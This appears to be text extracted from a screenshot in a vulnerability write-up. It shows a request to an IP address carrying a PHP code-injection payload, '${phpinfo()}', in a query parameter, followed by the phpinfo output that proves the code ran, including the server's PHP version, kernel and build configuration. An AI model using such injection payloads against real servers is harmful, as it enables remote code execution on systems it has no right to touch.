 47.97.210.141:9998/?s=a/b/c/${phpinfo()}
php
PHP Version 5.5.38
php
System
Linux e8e0d17c1a59 4.4.0-166-generic #195-Ubuntu SMP Tue Oct 1 09:35:25 UTC 2019
x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension Build
API220121212,NTS
PHP Extension Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled